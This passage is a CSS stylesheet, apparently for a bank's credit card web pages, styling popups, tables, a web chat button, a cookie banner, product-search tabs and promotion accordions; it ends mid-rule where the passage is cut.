.popup-content-style .mfp-content .content .heading {
    font-size: 20px;
    margin-top: 0;
}

.popup-content-style .mfp-content .content .sub-heading {
    font-size: 18px
}

.popup-content-style .mfp-content .content .list {
    margin-top: 20px;
    margin-left: 20px;
}

.popup-content-style .mfp-content .content .list.no-t {
    margin-top: 0;
}

.popup-content-style .mfp-content .content .list li {
    font-size: 13px;
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.popup-content-style .mfp-content .popup-modal-dismiss {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 30px;
    height: 30px;
    background-color: #00A850;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
}

.popup-content-style .mfp-content .popup-modal-dismiss .ic {
    font-size: 12px;
    color: #fff;
    margin-left: 2px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar {
    width: 5px;
    border-radius: 50px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track,
.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background-color: #efefef;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track {
    background-color: #efefef;
    border-radius: 50px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    width: 5px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb:hover {
    width: 5px;
    background-color: #efefef;
}

.popup-content-style .image-lists {
    margin: 10px 0 30px 0;
}

.popup-content-style .image-list {
    display: table;
    table-layout: fixed;
    margin-top: 30px;
}

.popup-content-style .image-list .image {
    width: 60px;
    display: table-cell;
    vertical-align: top;
}

.popup-content-style .image-list .caption {
    display: table-cell;
    vertical-align: top;
    padding-left: 30px;
    padding-right: 30px;
}

.popup-content-style .image-list .caption .heading {
    margin-bottom: 10px;
    font-size: 20px !important;
}

.popup-content-style .image-list .caption .desc {
    font-family: kurious-looped;
    font-size: 13px;
}

.popup-content-style .c-arial {
    font-family: kurious-looped;
}

.popup-content-style .popup-link {
    font-weight: 600;
    color: #00A850;
    overflow-wrap: break-word;
}

.popup-content-style .popup-image {
    margin: 30px 0;
}

.popup-content-style .popup-image .img-paywave {
    width: 70px;
}

.popup-content-style .img-creditcard {
    max-width: 700px;
    margin: auto;
    margin-bottom: 30px;
}

.popup-content-style .popup-image .img-kbank-reward-point {
    max-width: 900px;
}

.box-detail-promotion {
    width: 100%;
    display: table;
}

.box-detail-promotion .sub-box-detail {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}

.box-detail-promotion .sub-box-detail .detail {
    padding-left: 40px;
}

.popup-content-style .content .box-detail-promotion {
    position: relative;
    margin-bottom: 30px;
}

.popup-content-style .content .box-detail-promotion .sub-box-detail {
    position: relative;
    height: 100%;
}

.popup-content-style .content .box-detail-promotion+p {
    margin-bottom: 25px;
}

/*========== Popup - END ==========*/

/*========== Table - START ==========*/
.table-overflow {
    overflow-x: auto;
    padding: 5px;
}

.table {
    margin: 0 0 10px 0;
    border-radius: 10px;
    width: 100%;
}

.table thead {
    background-color: #00A850;
    color: #fff;
}

.table thead tr th {
    color: #fff;
    font-family: kurious-looped;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.table thead tr th:last-child,
.table tbody tr td {
    border-left: 1px solid #eee;
}

.table tbody tr {
    border: 1px solid #eee;
}

.table thead tr th,
.table tbody tr td {
    padding: 10px;
}

.table thead th.radius-left-top {
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
}

.table thead th.radius-right-top {
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
}

/*========== Table - END ==========*/

/*========== Apply Online - START ==========*/
.sc-apply-online {
    color: #fff;
    background-color: #137E6A;
    position: absolute;
    top: auto;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 0;
    overflow: hidden;
    -webkit-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.sc-apply-online.full {
    position: fixed;
    top: 80px;
    height: 90px;
}

.apply-online {
    display: table;
    width: 100%;
    min-height: 90px;
    padding: 7px 0;
}

.apply-online>* {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}

.apply-online>*:last-child {
    text-align: right;
}

.apply-online .action {
    width: 1%;
}

.apply-online .heading {
    color: inherit;
}

.apply-online .heading .ic {
    display: inline-block;
    vertical-align: middle;
}

.apply-online .heading .ic:not(:last-child) {
    margin-right: 15px;
}

.apply-online .heading .ic img {
    display: block;
    width: 35px;
}

/*========== Apply Online - END ==========*/

/*========== EN - START ==========*/
html[lang="en"] .details-container .desc {
    font-size: 16px;
}

html[lang="en"] .special-offers .special-offer {
    height: 230px;
}

/*========== EN - END ==========*/

/*========== Clear Style - START ==========*/
.header-top.hv-bg::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

#page {
    overflow: hidden;
}

.row-cc h3 {
    font-size: 13px;
}

.box-ft-links .link {
    font-size: 16px;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
    height: 45px;
    border-radius: 25px;
}

/*========== Clear Style - END ==========*/
.headline {
    text-align: left;
    margin-bottom: 0;
}


/* Web Chat */
.webchat {
    display: inline-block;
    position: fixed;
    bottom: 75px;
    right: 55px;
    z-index: 9999;
    width: auto;
    height: auto;
}

.webchat-inner {
    position: relative;
}

a.webchat-btn {
    cursor: pointer;
    display: inline-block;
    vertical-align: bottom;
    width: 44px;
    height: 44px;
    text-align: center;
    text-decoration: none;
}

.webchat-btn:before {
    font-family: 'icokbank';
    /* content: "\e92d"; */
    font-size: 25px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #fff;
    background-color: #00a950;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    line-height: 48px;
}

.webchat-tooltip {
    position: relative;
    display: inline-block;
    width: auto;
    height: 60px;
    line-height: 60px;
    padding: 0 8px;
    top: 8px;
    right: 12px;
    background: #fafafa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #dadada;
    font-size: 0;
    text-align: center;
    white-space: nowrap;
}

.webchat-tooltip:hover {
    display: inline-block !important;
}

.webchat-tooltip:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #fafafa;
    display: block;
    width: 0;
    z-index: 1;
    right: -8px;
    top: 22px;
}

.webchat-tooltip:before {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #cacaca;
    display: block;
    width: 0;
    z-index: 0;
    right: -9px;
    top: 22px;
}

.webchat-tooltip .icon,
.webchat-tooltip .text {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px 0 0;
}

.webchat-tooltip .icon>img {
    width: 45px;
}

.webchat-tooltip .text {
    font-size: 13px;
    font-weight: 500;
    color: #999;
}

.webchat-tooltip .ic-close {
    font-size: 8px;
    font-weight: 600;
    color: #00a950;
    position: absolute;
    right: 7px;
    top: 7px;
}

/* End Web Chat */

/* policy cookies garage */
#PolicyCookies {
    width: 100%;
    background: black;
    position: fixed;
    bottom: auto;
    opacity: 0.9;
    z-index: 9999999;
    padding: 20px 15px !important;
    margin: 0 auto;
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    box-sizing: border-box
}

#PolicyCookies,
#PolicyCookies p,
#PolicyCookies .btn,
#PolicyCookies a {
    font-family: kurious-looped !important;
    font-size: 13px;
    line-height: 20px;
}

#PolicyCookies p {
    margin: 0;
}

#PolicyCookies span a {
    color: #00a950 !important;
}

#PolicyCookies .col-md-3,
#PolicyCookies .col-xs-12 {
    flex: 1;
    max-width: 100%;
    padding: 0;
    position: relative;
    float: none;
}

#PolicyCookies .col-md-3 {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    float: none;
}

#PolicyCookies .col-xs-5 {
    width: 96px;
    padding: 0 !important;
    position: relative;
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
}

#PolicyCookies .col-xs-5.col-md-5 {
    flex-basis: unset;
}

#PolicyCookies .col-xs-5.col-md-5 .btn {
    border: 2px solid white;
    display: block;
    padding: 0 10px !important;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 40px;
    line-height: 36px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child .btn {
    border: 2px solid green;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    border-radius: 4px;
    height: 40px;
}


#PolicyCookies .col-xs-5.col-md-5:first-child {
    padding: 0 !important;
    margin-right: 5px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    padding: 0 !important;
    margin-left: 5px;
    line-height: 40px;
}

#PolicyCookies .btn {
    all: unset;
    margin: 0;
    background-color: transparent;
    border-radius: 4px !important;
}

@media screen and (min-width: 768px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 512px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-xs-5 {
        margin-top: 0;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 256px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }
}

@media screen and (min-width: 1024px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 760px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 380px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }

    #PolicyCookies .col-md-5 {
        width: 96px;
        margin-top: 0;
    }

    #PolicyCookies .col-xs-5.col-md-5:first-child {
        padding: 0 !important;
        margin-right: 10px;
    }
}

.dd .ddChild li img {
    max-height: 35px;
    object-fit: contain;
}

.dd .ddTitle .ddTitleText img {
    max-height: 35px;
    object-fit: contain;
}


/*======= sticky for new navigation =======*/
.theme-pttblue .sc-apply-bar {
    padding-top: 0px;
    display: none !important;
}

.theme-pttblue .sc-apply-bar .container {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
}

.theme-platinum .sc-floating-apply-m>.container>.sc-content,
.theme-linepoints .sc-floating-apply-m>.container>.sc-content,
.theme-passion .sc-floating-apply-m>.container>.sc-content,
.theme-shopee .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content,
.theme-jcb .sc-floating-apply-m>.container>.sc-content,
.theme-onesiam .sc-floating-apply-m>.container>.sc-content,
.theme-bdms .sc-floating-apply-m>.container>.sc-content,
.theme-king-power .sc-floating-apply-m>.container>.sc-content,
.theme-cga .sc-floating-apply-m>.container>.sc-content,
.theme-tu .sc-floating-apply-m>.container>.sc-content,
.theme-unionpay .sc-floating-apply-m>.container>.sc-content,
.theme-amway .sc-floating-apply-m>.container>.sc-content,
.theme-tcc .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content {
    padding-top: 8px;
    padding-bottom: 8px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption>p,
.theme-platinum .sc-floating-apply-m .sc-content>p.display-7,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
    max-height: 2.6em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.theme-platinum .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .image {
    width: 21.7px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption {
    padding-left: 12px;
}

.theme-platinum .sc-floating-apply-m .sc-content>img,
.theme-linepoints .sc-floating-apply-m .sc-content>img,
.theme-passion .sc-floating-apply-m .sc-content>img,
.theme-shopee .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img,
.theme-jcb .sc-floating-apply-m .sc-content>img,
.theme-onesiam .sc-floating-apply-m .sc-content>img,
.theme-bdms .sc-floating-apply-m .sc-content>img,
.theme-king-power .sc-floating-apply-m .sc-content>img,
.theme-cga .sc-floating-apply-m .sc-content>img,
.theme-tu .sc-floating-apply-m .sc-content>img,
.theme-unionpay .sc-floating-apply-m .sc-content>img,
.theme-amway .sc-floating-apply-m .sc-content>img,
.theme-tcc .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img {
    width: 53px;
    margin-right: 12px;
}

#navigation-page-sticky a.sticky-anchor,
#navigation-page-sticky .box-cta .btn {
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
}

.fx-showConsent .mfp-container {
    padding-top: 150px !important;
}
/* .fx-showConsent .mfp-content {
    padding-top: 150px !important;
} */

.fx-showConsent .mfp-content>div {
    position: relative !important;
}

.fx-showConsent .kcc.popup-revise .mfp-content button.mfp-close,
.fx-showConsent .kcc.popup-revise-02 .mfp-content button.mfp-close,
.fx-showConsent .popup-revise .mfp-content button.mfp-close {
    top: -10px !important;
}

.fx-showConsent.no-see .mfp-content {
    padding-top: 50px !important;
}

.kcc .product-details .stickyNav-anchor.hx {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check .bullet-green:before {
    color: #566a4a;
}

.mt-15-auto {
    margin: 15px auto 0;
}

#kplus-faqs.tab-content .accordion-group {
    margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    z-index: 98;
}

.icw.kcc .slick-arrow {
    z-index: 97;
}

.icw.kcc .sc-s-apply {
    min-height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
}

#benefits-inner {
    padding: 60px 0;
}

@media screen and (max-width:767px) {
    .fx-showConsent .mfp-content {
        padding-top: 100px !important;
    }

    /*  */
    #benefits-inner {
        padding: 30px 0;
    }

    .credit-list {
        display: none;
    }

    .credit-list.swiper-slide {
        display: block;
        height: auto;
    }

    .icw .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
        position: relative;
        bottom: -10px;
    }

    .icw #product-search h1,
    .icw #product-search h2 {
        font-size: 26px;
    }
}

@media screen and (max-width: 1024px) {
    .sc-floating-apply-m {
        display: block !important;
    }

    .align-left {
        align-items: start !important;
    }
}

/*======= sticky for new navigation =======*/

/* ====== tab-new-style ====== */
.icw #product-search.tab-new .sc-heading {
    text-align: center;
}

.icw #product-search.tab-new .action-dropdown {
    display: none;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 56px;
    font-size: 16px;
    color: #999;
    font-weight: 600;
    flex-direction: column-reverse;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
    margin-left: 0;
    margin-bottom: 8px;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active {
    border-bottom: 3px solid #00A94F !important;
    background: transparent;
    border-radius: 0;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active .choice-name {
    color: #333;
    font-weight: 600;
}

.icw #product-search.tab-new .filter-wrapper .form-ic {
    border-bottom: 2px solid #ebebeb;
    width: 100% !important;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice {
    border: 0;
    padding: 0;
    border-bottom: 3px solid transparent !important;
    background: transparent;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 0;
}

.icw #product-search.tab-new .choice-group:not(:last-child) {
    display: flex;
    justify-content: center;
    gap: 40px;
    margin-bottom: 4px;
}

@media screen and (max-width: 1199px) {
    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 32px;
    }
    .icw #navigation-page-sticky.stickyNav {
        z-index: 999;
    }
}

@media screen and (max-width:991px) {
    .icw #navigation-page-sticky.stickyNav {
        max-height: calc(100vh - 70px) !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic {
        width: max-content !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
        margin-right: 10px;
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
        flex-direction: row-reverse;
        height: 40px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice {
        background: transparent;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline {
        /* margin-right: 16px !important; */
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 16px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:last-child {
        margin-right: 16px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice {
        margin-bottom: 0;
        display: flex;
        justify-content: flex-start;
        white-space: nowrap !important;
        overflow: auto;
        margin-right: 20px;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice::-webkit-scrollbar {
        display: none;
    }

    .icw #product-search.tab-new .field {
        /* position: relative; */
        width: calc(100vw - 65px);
        display: block;
        position: absolute;
        border-bottom: 1px solid #DBDBDB;
        padding-bottom: 0;
        padding-left: 0;
        margin-left: 12px;
    }

    .icw #product-search.tab-new .action-dropdown {
        display: block;
        position: absolute;
        z-index: 3;
        top: -14px;
        right: 5px;
        width: 25px;
        margin-top: 19px;
        height: 28px;
        border-left: 1px solid #DBDBDB;
        align-items: normal;
        justify-content: flex-end;
        background: transparent;
        box-shadow: -20px 0px 15px 0px rgba(248, 248, 248, 0.9);
    }

    .icw #product-search.tab-new .action-dropdown .link-d {
        display: block;
        position: relative;
        width: 25px;
        height: 40px;
        font-size: 13px;
        background: transparent;
        font-family: 'iconavigation' !important;
    }

    .icw #product-search.tab-new .action-dropdown .link-d::before {
        content: "\e900";
        position: absolute;
        transform: rotate(90deg);
        top: 7px;
        left: 8px;
        transition: .3s ease-in-out;
        color: #00A94F;
    }

    .icw #product-search.tab-new .action-dropdown .link-d.active:before {
        transform: rotate(-90deg);
    }

    .icw #product-search.tab-new .tab-dropdown {
        position: absolute;
        z-index: 2;
        top: 0px;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        margin-left: -15px;
    }

    .icw #product-search.tab-new .tab-dropdown.active {
        opacity: 1;
        visibility: visible;
        background-color: #fafafa;
        padding: 0 16px;
    }

    .icw #product-search.tab-new .tab-dropdown .txt {
        font-weight: 600;
        font-size: 16px;
        color: #999;
        line-height: 40px;
        /* padding-left: 16px; */
    }


    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        display: block;
        top: 40px;
        position: absolute;
        overflow: visible;
        white-space: initial !important;
        z-index: 10000;
        background-color: #fafafa;
        left: -14px;
        width: 100vw;
        padding: 15px 5px;
        box-shadow: 0 10px 10px rgba(0, 0, 0, 0.05);
        border-top: 1px solid #DBDBDB;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline {
        width: fit-content;
        display: inline-block;
        height: 45px;
        padding: 10px 15px;
        border: 1px solid #DBDBDB !important;
        border-radius: 8px;
        background-color: #fff;
        margin: 5px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline.active {
        border: 1px solid #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice.active .choice-name {
        color: #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice .choice-name {
        height: auto;
    }

    .icw #product-search.tab-new #scopeMobile.credit-lists {
        margin-top: 30px;
        z-index: 100;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        position: relative !important;
        z-index: 10000 !important;
    }

    .icw #product-search.tab-new .field {
        z-index: 101;
    }

    .icw #product-search.tab-new .filter-wrapper {
        position: relative;
        overflow: visible;
        z-index: 101;
    }
}

@media screen and (max-width:768px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 40px);
    }
}

@media screen and (max-width:767px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 18px);
    }
}

@media screen and (max-width: 1023px) {
    #application-details .tab-responsive-scroll-rv {
        z-index: 1000 !important;
    }
}

/* ====== tab-new-style ====== */

/* ====== box-tip ====== */
.sc-special .slick-slider .slick-dots {
    bottom: 0 !important;
}

.box-tip {
    border-radius: 8px;
    border: 1px solid #EEE;
    padding: 16px;
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
    background: #FAFAFA;
}

.c-black-6 {
    color: #666 !important;
}

.box-tip i {
    color: #fff;
    margin-right: 8px;
    font-size: 20px;
    background: #00A94F;
    border-radius: 100%;
    padding: 2px;
    position: relative;
    top: 3px;
}

.box-tip p {
    line-height: 24px;
}

@media screen and (max-width:767px) {
    .box-tip {
        flex-direction: column;
    }
}

@media screen and (max-width:990px) {
    .box-tip {
        flex-direction: column;
    }
}

/* ====== box-tip ====== */

/* ====== back-to-main ====== */
.sc-back {
    position: relative;
    max-width: 1300px;
    margin: auto;
    border-radius: 8px;
    border: 1px solid #FFF;
    background: rgba(255, 255, 255, 0.90);
    margin-top: 100px;
    margin-bottom: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 40px;
    padding: 42px 0;
    height: 186px;
    overflow: visible;
}

.kcc .sc-back .back-img {
    width: 278px;
}

.kcc .sc-back .back-inner {
    display: flex;
    align-items: center;
    flex-direction: column;

}

.kcc .sc-back .txt-title {
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}

.nw {
    white-space: nowrap !important;
}

.kcc .sc-back .btn-back {
    border-radius: 100px;
    background: #00A94F;
    width: 250px;
    height: 50px;
    display: block;

    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
    margin-top: 20px;
    transition: .3s ease-in-out;
}

.kcc .sc-back .btn-back:hover {
    background: #009445;
}

.hidden-w767 {
    display: block !important;
}

.visible-w767 {
    display: none !important;
}

@media screen and (max-width:1400px) {
    .sc-back {
        margin-left: 16px;
        margin-right: 16px;
        margin-top: 54px;
    }

    section.section.sc-product-detail.has-sc-back {
        padding-bottom: 16px;
    }
}

@media screen and (max-width:767px) {
    .sc-back {
        margin: 16px;
        margin-bottom: 0;
        height: auto;
        padding: 16px;
    }

    .kcc .sc-back .back-img {
        width: 122px;
        margin: 16px 0;
    }

    .kcc .sc-back .back-inner,
    .kcc .sc-back .btn-back {
        width: 100%;
    }

    .hidden-w767 {
        display: none !important;
    }

    .visible-w767 {
        display: block !important;
    }
}

/* ====== back-to-main ====== */

.mb-16 {
    margin-bottom: 16px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

/* #popup-dcc .promotion-content {
    padding-top: 40px !important;
} */

.promotion-popup-content .head-26 {
    font-size: 20px !important;
    line-height: 30px !important;
}

.promotion-popup-content .head-20 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.accordion-group .accordion-new {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.10);
    margin-bottom: 16px;
}

.accordion-group .accordion-new:last-child {
    margin-bottom: 0;
}

.accordion-group .accordion-new .accordion-title {
    background: #fff;
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    padding: 16px 46px 16px 16px  !important;
    border-left: 0;
    transition: .3s ease-in-out;
}

.accordion-group .accordion-new .accordion-title.active {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:hover {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:after {
    color: #00a94f !important;
    font-weight: 500;
    font-size: 16px;
    content: "\e91d" !important;
}

.accordion-group .accordion-new .accordion-title.active:after {
    content: "\e91c" !important;
}

.accordion-group .accordion-new .accordion-content {
    background: #fff;
    padding: 16px;
}

.accordion-group .accordion-new .accordion-title.active:after,
.accordion-group .accordion-new .accordion-title.active,
.accordion-group .accordion-new .accordion-title:hover:after {
    color: #fff !important;
}

.accordion-group .accordion-new ul,
.accordion-group .accordion-new ol {
    padding-left: 20px;
}

.mfp-content .accordion-group .accordion-new ul li {
    list-style: disc;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new ol li {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new p {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
}

.accordion-group .accordion-new ul li:last-child,
.accordion-group .accordion-new ol li:last-child {
    margin-bottom: 0;
}

.txt-link:hover {
    text-decoration: underline;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app {
    background-color: #00A950;
    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px !important;
    font-weight: 600;
    line-height: 48px;
    border-radius: 8px;
    width: 220px;
    height: 48px;
    transition: .3s ease-in-out;
}

@media screen and (min-width:767px) {
    .accordion-group .accordion-new .sc-content {
        margin-top: 24px;
    }

    .accordion-group .accordion-new .accordion-content {
        padding: 24px 16px;
    }

    .promotion-popup-content .head-26 {
        font-size: 26px !important;
        line-height: 1.5 !important;
    }

    .promotion-popup-content .head-20 {
        font-size: 20px !important;
        line-height: 1.5 !important;
    }
}

.mfp-content .table-dcc {
    width: 100%;
    max-width: unset !important;
    /* min-width: 400px; */
    border-collapse: collapse !important;
    box-shadow: none !important;
    border: 0 !important;
    margin-bottom: 0;
    border-radius: 10px;
    overflow: hidden;
}
.mfp-content .box-table-dcc {                        
    border: 1px solid #eee;
    border-radius: 10px;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
    background: #00a94f !important;
    padding: 8px !important;
    font-size: 18px !important;
    text-align: center;
    font-family: kurious-looped;
    font-weight: 600 !important;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
    color: #666666 !important;
    background: #fff !important;
    padding: 8px !important;
    font-family: kurious-looped;
    text-align: left !important;
    line-height: 1.5;
}

/* .mfp-content .promotion-popup-content .box-table-dcc .table-dcc tr:last-child td {
    border-bottom: 0 !important;
} */

@media screen and (max-width:767px) {
    /* .mfp-content .box-slide{
        overflow-x: auto;
    } */
    
    /* .mfp-content .box-table-dcc {    
        min-width: 402px;
    } */

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
        font-size: 13px !important;
        padding: 8px !important;
    }

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
        padding: 4px !important;
        font-size: 13px !important;
        line-height: 1.5;
    }

    .hint-scroll.green {
        display: flex !important;
        justify-content: center;
        align-items: center;
        font-weight: 500;
        color: #333;
        margin-bottom: 8px;
    }

    .hint-scroll.green .icon-swipe {
        font-size: 32px;
        color: #00a94f;
    }

    .hint-scroll.green .txt {
        margin-left: 8px;
        font-size: 13px;
        font-weight: 500;
        font-family: kurious-looped;
        line-height: 1.5;
        color: #333;
    }

    /* #popup-dcc {
        padding-top: 40px;
    } */

    #popup-dcc .hint-scroll {
        display: none !important;
